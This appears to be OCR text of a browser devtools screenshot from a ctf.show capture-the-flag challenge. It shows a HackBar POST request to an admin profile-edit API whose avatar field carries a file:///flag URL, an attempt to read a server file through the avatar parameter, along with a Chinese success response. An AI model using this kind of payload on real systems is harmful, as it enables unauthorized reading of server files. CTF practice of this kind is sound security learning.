 应用 翻译 RxJS, ggplot2, Pyt...
{"code":0,"msg":"\u7ba1\u7406\u5458\u4fe1\u606f\u4fee\u6539\u6210\u529f","count":0,"data":[]}
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://fe483cc9-0ce0-47ed-b3d3-c3c60f2c836c.challenge.ctf.show/api/admin_edit.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
nickname=1&avatar=file:///flag